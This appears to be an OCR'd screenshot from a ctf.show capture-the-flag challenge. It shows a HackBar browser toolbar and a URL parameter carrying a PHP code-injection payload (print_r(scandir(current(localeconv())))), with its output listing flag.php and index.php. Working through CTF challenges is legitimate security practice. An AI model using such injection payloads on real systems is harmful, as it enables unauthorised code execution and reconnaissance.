 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Elements Console Sources HackBar Network Performance Memory 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://1c77435a-5ccb-4253-aa31-1895290f2972.challenge.ctf.show/?
c=print_r(scandir(current(localeconv())));
Enable POST